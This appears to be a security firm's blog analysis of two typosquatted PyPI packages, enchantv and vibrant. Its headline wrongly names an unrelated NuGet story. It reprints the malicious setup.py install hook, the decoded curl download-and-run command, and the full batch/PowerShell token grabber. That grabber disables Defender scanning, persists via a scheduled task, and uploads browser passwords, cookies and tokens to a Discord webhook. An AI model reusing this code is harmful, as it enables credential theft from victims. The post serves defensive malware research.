
Research
/Security News
9 Malicious NuGet Packages Deliver Time-Delayed Destructive Payloads
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.


Socket Research Team
Sarah Gooding
February 16, 2024
On December 25th, the Socket AI scanner flagged two Python packages, enchantv and vibrant, as potentially malicious. Subsequent analysis by the Socket Research Team confirmed that the packages were deploying malware via a base64 encoded payload in their setup files and using a Discord CDN for batch script execution.
The two packages, which perform malicious actions, including data theft and system manipulation, included similar code and Indicators of Compromise (IOC’s). This suggests that the publisher could be the same person or same group of people.
Before removal from the PyPI registry, the two packages racked up 279 and 7,697 downloads, respectively. The enchantv package may have targeted victims who searched for ‘pyenchant’, a popular package with +66,000 weekly downloads and total downloads of approximated +20 Million.
The vibrant package may have been created to impersonate the vibrant-python package, which produces color palettes from images and receives approximately 500 downloads per month.
In the following, we take a closer look at the packages in question, starting with their package information files:


As per the descriptions above, the contact email listed is the same: administration@nulled.to. The domain name ‘nulled.to’ is a popular hacker’s forum where stolen data is traded.
The package name suggests that it targets typosquatting victims who searched for ‘pyenchant’, although the package author did little to make the malicious package's details more convincing beyond simply laying the typosquatting trap.
Taking note of all the artifacts, the Socket Research Team decided to undertake a deep dive analysis.
The ‘setup.py’ contains a base64 encoded payload. Upon decoding the payload, it was observed that it downloads a batch script from a Discord CDN and executes it silently.
import setuptools
from setuptools.command.install import install
from setuptools.command.develop import develop
import base64
import os
def b64d(base64_code):
base64_bytes = base64_code.encode('ascii')
code_bytes = base64.b64decode(base64_bytes)
code = code_bytes.decode('ascii')
return code
def notmalfunc():
os.system(b64d("Y3VybCAtcyAtbyAldGVtcCVcc3RyaW5ncy5iYXQgaHR0cHM6Ly9jZG4uZGlzY29yZGFwcC5jb20vYXR0YWNobWVudHMvMTE2OTQxNDg0NDY4OTE3NDU4OC8xMTg4OTQ1Mzc0MzEyOTQzNjY1L3N0cmluZ3MuYmF0ICYmIHN0YXJ0IC9taW4gY21kIC9jICV0ZW1wJVxzdHJpbmdzLmJhdA=="))
class AfterDevelop(develop):
def run(self):
develop.run(self)
class AfterInstall(install):
def run(self):
install.run(self)
notmalfunc()
setuptools.setup(
name = "enchantV",
version = "1.0.0",
author = "nulled",
author_email = "administration@nulled.to",
description = "A test package we are working on, please stay tuned",
long_description = "nothing to see here yet!",
long_description_content_type = "text/markdown",
url = "https://github.com/Valuent",
project_urls = {
"Bug Tracker": "https://github.com/Valuent/pippackage/issues",
},
classifiers = [
"Programming Language :: Python :: 3",
"License :: OSI Approved :: MIT License",
"Operating System :: OS Independent",
],
package_dir = {"": "src"},
packages = setuptools.find_packages(where="src"),
python_requires = ">=3.6",
cmdclass={
'develop': AfterDevelop,
'install': AfterInstall,
},
)To understand the behavior of the malicious actions, let's take a closer look at the base64encoded strings in the setup.py file:
def notmalfunc():
os.system(b64d("Y3VybCAtcyAtbyAldGVtcCVcc3RyaW5ncy5iYXQgaHR0cHM6Ly9jZG4uZGlzY29yZGFwcC5jb20vYXR0YWNobWVudHMvMTE2OTQxNDg0NDY4OTE3NDU4OC8xMTg4OTQ1Mzc0MzEyOTQzNjY1L3N0cmluZ3MuYmF0ICYmIHN0YXJ0IC9taW4gY21kIC9jICV0ZW1wJVxzdHJpbmdzLmJhdA=="))After decoding, we found the following curl command that further downloads a batch file ‘strings.bat’ and saves it in a temp directory.
curl -s -o %temp%\strings.bat https://cdn.discordapp.com/attachments/1169414844689174588/1188945374312943665/strings.bat && start /min cmd /c %temp%\strings.batFrom the above we can understand threat It is saving a strings.bat in the temp directory of the user's operating system. Once the bat file is downloaded, it has two parts with huge white space in between such that a reviewer may oversee the malicious part of the code.
For the subsequent analysis, we break down the code into two parts.
This batch script checks if it's running with administrative privileges. If not, it relaunches itself with elevated permissions using PowerShell. This ensures that it can perform administrative tasks securely.
@echo off
if not "%1"=="am_admin" (
powershell -Command "Start-Process -Verb RunAs -FilePath '%0' -ArgumentList 'am_admin'"
exit /b
)CHECK_IF_ADMIN to check if the script is running with administrative privileges.TASKS to perform various tasks, including:$env:APPDATA\KDOT) and adding exclusion paths for Windows Defender if it doesn't exist.echo function CHECK_IF_ADMIN { > powershell.ps1
echo $test = ([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltinRole]::Administrator); echo $test >> powershell.ps1
echo } >> powershell.ps1
echo function TASKS { >> powershell.ps1
echo $test_KDOT = Test-Path -Path "$env:APPDATA\KDOT" >> powershell.ps1
echo if ($test_KDOT -eq $false) { >> powershell.ps1
echo try { >> powershell.ps1
echo Add-MpPreference -ExclusionPath "$env:LOCALAPPDATA\Temp" >> powershell.ps1
echo Add-MpPreference -ExclusionPath "$env:APPDATA\KDOT" >> powershell.ps1
echo } catch { >> powershell.ps1
echo Write-Host "Failed to add exclusions" >> powershell.ps1
echo } >> powershell.ps1
echo New-Item -ItemType Directory -Path "$env:APPDATA\KDOT" >> powershell.ps1
echo $origin = $PSCommandPath >> powershell.ps1
echo Copy-Item -Path $origin -Destination "$env:APPDATA\KDOT\KDOT.ps1" >> powershell.ps1
echo } >> powershell.ps1
echo $test = Get-ScheduledTask ^| Select-Object -ExpandProperty TaskName >> powershell.ps1
echo if ($test -contains "KDOT") { >> powershell.ps1
echo Write-Host "KDOT already exists" >> powershell.ps1
echo } else { >> powershell.ps1
echo $schedule = New-ScheduledTaskTrigger -AtStartup >> powershell.ps1
echo $action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-ExecutionPolicy Bypass -WindowStyle hidden -File $env:APPDATA\KDOT\KDOT.ps1" >> powershell.ps1
echo Register-ScheduledTask -TaskName "KDOT" -Trigger $schedule -Action $action -RunLevel Highest -Force >> powershell.ps1
echo } >> powershell.ps1
echo Grub >> powershell.ps1
echo } >> powershell.ps1
echo function Grub { >> powershell.ps1
echo $webhook = "https://discord.com/api/webhooks/1169414859134337044/F0bdGhCP7x9_ofjqmnatUs8pO5tv665l0mvg-1so1qi2ysnWHiIreKZygxpzX8JANnGO" >> powershell.ps1
echo $ip = Invoke-WebRequest -Uri "https://api.ipify.org" -UseBasicParsing >> powershell.ps1
echo $ip = $ip.Content >> powershell.ps1
echo $ip ^> $env:LOCALAPPDATA\Temp\ip.txt >> powershell.ps1
echo $system_info = systeminfo.exe ^> $env:LOCALAPPDATA\Temp\system_info.txt >> powershell.ps1
echo $uuid = Get-WmiObject -Class Win32_ComputerSystemProduct ^| Select-Object -ExpandProperty UUID >> powershell.ps1
echo $uuid ^> $env:LOCALAPPDATA\Temp\uuid.txt >> powershell.ps1
echo $mac = Get-WmiObject -Class Win32_NetworkAdapterConfiguration ^| Select-Object -ExpandProperty MACAddress >> powershell.ps1
echo $mac ^> $env:LOCALAPPDATA\Temp\mac.txt >> powershell.ps1
echo $username = $env:USERNAME >> powershell.ps1
echo $hostname = $env:COMPUTERNAME >> powershell.ps1
echo $netstat = netstat -ano ^> $env:LOCALAPPDATA\Temp\netstat.txt >> powershell.ps1
echo $embed_and_body = @{ >> powershell.ps1
echo "username" = "KDOT" >> powershell.ps1
echo "content" = "@everyone" >> powershell.ps1
echo "title" = "KDOT" >> powershell.ps1
echo "description" = "KDOT" >> powershell.ps1
echo "color" = "16711680" >> powershell.ps1
echo "avatar_url" = "https://cdn.discordapp.com/avatars/1009510570564784169/c4079a69ab919800e0777dc2c01ab0da.png" >> powershell.ps1
echo "url" = "https://discord.gg/vk3rBhcj2y" >> powershell.ps1
echo "embeds" = @( >> powershell.ps1
echo @{ >> powershell.ps1
echo "title" = "SOMALI GRABBER" >> powershell.ps1
echo "url" = "https://discord.gg/vk3rBhcj2y" >> powershell.ps1
echo "description" = "New person grabbed using KDOT's TOKEN GRABBER" >> powershell.ps1
echo "color" = "16711680" >> powershell.ps1
echo "footer" = @{ >> powershell.ps1
echo "text" = "Made by KDOT and GODFATHER" >> powershell.ps1
echo } >> powershell.ps1
echo "thumbnail" = @{ >> powershell.ps1
echo "url" = "https://cdn.discordapp.com/avatars/1009510570564784169/c4079a69ab919800e0777dc2c01ab0da.png" >> powershell.ps1
echo } >> powershell.ps1
echo "fields" = @( >> powershell.ps1
echo @{ >> powershell.ps1
echo "name" = "IP" >> powershell.ps1
echo "value" = "``````$ip``````" >> powershell.ps1
echo }, >> powershell.ps1
echo @{ >> powershell.ps1
echo "name" = "Username" >> powershell.ps1
echo "value" = "``````$username``````" >> powershell.ps1
echo }, >> powershell.ps1
echo @{ >> powershell.ps1
echo "name" = "Hostname" >> powershell.ps1
echo "value" = "``````$hostname``````" >> powershell.ps1
echo }, >> powershell.ps1
echo @{ >> powershell.ps1
echo "name" = "UUID" >> powershell.ps1
echo "value" = "``````$uuid``````" >> powershell.ps1
echo }, >> powershell.ps1
echo @{ >> powershell.ps1
echo "name" = "MAC" >> powershell.ps1
echo "value" = "``````$mac``````" >> powershell.ps1
echo } >> powershell.ps1
echo ) >> powershell.ps1
echo } >> powershell.ps1
echo ) >> powershell.ps1
echo } >> powershell.ps1
echo $payload = $embed_and_body ^| ConvertTo-Json -Depth 10 >> powershell.ps1
echo Invoke-WebRequest -Uri $webhook -Method POST -Body $payload -ContentType "application/json" ^| Out-Null >> powershell.ps1
echo Set-Location $env:LOCALAPPDATA\Temp >> powershell.ps1
echo taskkill.exe /f /im "Discord.exe" ^| Out-Null >> powershell.ps1
echo taskkill.exe /f /im "DiscordCanary.exe" ^| Out-Null >> powershell.ps1
echo taskkill.exe /f /im "DiscordPTB.exe" ^| Out-Null >> powershell.ps1
echo taskkill.exe /f /im "DiscordTokenProtector.exe" ^| Out-Null >> powershell.ps1
echo $token_prot = Test-Path "$env:APPDATA\DiscordTokenProtector\DiscordTokenProtector.exe" >> powershell.ps1
echo if ($token_prot -eq $true) { >> powershell.ps1
echo Remove-Item "$env:APPDATA\DiscordTokenProtector\DiscordTokenProtector.exe" -Force >> powershell.ps1
echo } >> powershell.ps1
echo $secure_dat = Test-Path "$env:APPDATA\DiscordTokenProtector\secure.dat" >> powershell.ps1
echo if ($secure_dat -eq $true) { >> powershell.ps1
echo Remove-Item "$env:APPDATA\DiscordTokenProtector\secure.dat" -Force >> powershell.ps1
echo } >> powershell.ps1
echo $TEMP_KOT = Test-Path "$env:LOCALAPPDATA\Temp\KDOT" >> powershell.ps1
echo if ($TEMP_KOT -eq $false) { >> powershell.ps1
echo New-Item "$env:LOCALAPPDATA\Temp\KDOT" -Type Directory >> powershell.ps1
echo } >> powershell.ps1
echo $gotta_make_sure = "penis"; Set-Content -Path "$env:LOCALAPPDATA\Temp\KDOT\bruh.txt" -Value "$gotta_make_sure" >> powershell.ps1
echo Invoke-WebRequest -Uri "https://github.com/KDot227/Powershell-Token-Grabber/releases/download/Fixed_version/main.exe" -OutFile "main.exe" -UseBasicParsing >> powershell.ps1
echo $proc = Start-Process $env:LOCALAPPDATA\Temp\main.exe -ArgumentList "$webhook" -NoNewWindow -PassThru >> powershell.ps1
echo $proc.WaitForExit() >> powershell.ps1
echo $lol = "$env:LOCALAPPDATA\Temp" >> powershell.ps1
echo Move-Item -Path "$lol\ip.txt" -Destination "$lol\KDOT\ip.txt" -ErrorAction SilentlyContinue >> powershell.ps1
echo Move-Item -Path "$lol\netstat.txt" -Destination "$lol\KDOT\netstat.txt" -ErrorAction SilentlyContinue >> powershell.ps1
echo Move-Item -Path "$lol\system_info.txt" -Destination "$lol\KDOT\system_info.txt" -ErrorAction SilentlyContinue >> powershell.ps1
echo Move-Item -Path "$lol\uuid.txt" -Destination "$lol\KDOT\uuid.txt" -ErrorAction SilentlyContinue >> powershell.ps1
echo Move-Item -Path "$lol\mac.txt" -Destination "$lol\KDOT\mac.txt" -ErrorAction SilentlyContinue >> powershell.ps1
echo Move-Item -Path "$lol\browser-cookies.txt" -Destination "$lol\KDOT\browser-cookies.txt" -ErrorAction SilentlyContinue >> powershell.ps1
echo Move-Item -Path "$lol\browser-history.txt" -Destination "$lol\KDOT\browser-history.txt" -ErrorAction SilentlyContinue >> powershell.ps1
echo Move-Item -Path "$lol\browser-passwords.txt" -Destination "$lol\KDOT\browser-passwords.txt" -ErrorAction SilentlyContinue >> powershell.ps1
echo Move-Item -Path "$lol\desktop-screenshot.png" -Destination "$lol\KDOT\desktop-screenshot.png" -ErrorAction SilentlyContinue >> powershell.ps1
echo Move-Item -Path "$lol\tokens.txt" -Destination "$lol\KDOT\tokens.txt" -ErrorAction SilentlyContinue >> powershell.ps1
echo Compress-Archive -Path "$lol\KDOT" -DestinationPath "$lol\KDOT.zip" -Force >> powershell.ps1
echo #Invoke-WebRequest -Uri "$webhook" -Method Post -InFile "$lol\KDOT.zip" -ContentType "multipart/form-data" >> powershell.ps1
echo #curl.exe -X POST -H "Content-Type: multipart/form-data" -F "file=@$lol\KDOT.zip" $webhook >> powershell.ps1
echo curl.exe -X POST -F 'payload_json={\"username\": \"KING KDOT\", \"content\": \"\", \"avatar_url\": \"https://cdn.discordapp.com/avatars/1009510570564784169/c4079a69ab919800e0777dc2c01ab0da.png\"}' -F "file=@$lol\KDOT.zip" $webhook >> powershell.ps1
echo Remove-Item "$lol\KDOT.zip" >> powershell.ps1
echo Remove-Item "$lol\KDOT" -Recurse >> powershell.ps1
echo Remove-Item "$lol\main.exe" >> powershell.ps1
echo } >> powershell.ps1
echo if (CHECK_IF_ADMIN -eq $true) { >> powershell.ps1
echo TASKS >> powershell.ps1
echo #pause >> powershell.ps1
echo } else { >> powershell.ps1
echo Write-Host ("Please run as admin!") -ForegroundColor Red >> powershell.ps1
echo $origin = $MyInvocation.MyCommand.Path >> powershell.ps1
echo Start-Process powershell -ArgumentList "-noprofile -file $origin" -verb RunAs >> powershell.ps1
echo } >> powershell.ps1
powershell Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted -Force
powershell.exe -executionpolicy bypass -windowstyle hidden -noninteractive -nologo -file powershell.ps1
del powershell.ps1 /f /q
timeout 3 > nul
exitThe executable hosted on GitHub is from a repository called PowerShell Token Grabber, which explicitly states that the tool is made for data exfiltration. The information collected is sent using Discord webhooks. This project was created to steal the following types of sensitive data:
hxxps://github.com/KDot227/Powershell-Token-Grabber/releases/download/Fixed_version/main.exe
hxxps://discord.com/api/webhooks/1169414859134337044/F0bdGhCP7x9_ofjqmnatUs8pO5tv665l0mvg-1so1qi2ysnWHiIreKZygxpzX8JANnGO
https://www.virustotal.com/gui/url/d465fad6a85b185267a2e7861c769bc203aa49f80663c10651709b52ac5b7af4
https://www.virustotal.com/gui/file/c4325274205395051b02a8b9fa7a181a5324b64789001be533b63bcb1df58f01
https://www.virustotal.com/gui/file/d7fcf2660bdd308dc1fa17f2f63d51fe1f0eca2484329bbae1813b1f48d37007
Credits to the Socket Research Team: Dhanesh Dodia, Sambarathi Sai, Viren Saroha
Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Research
/Security News
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.

Research
/Security News
Socket researchers found 10 typosquatted npm packages that auto-run on install, show fake CAPTCHAs, fingerprint by IP, and deploy a credential stealer.

Research
The Socket Threat Research Team uncovered malicious NuGet packages typosquatting the popular Nethereum project to steal wallet keys.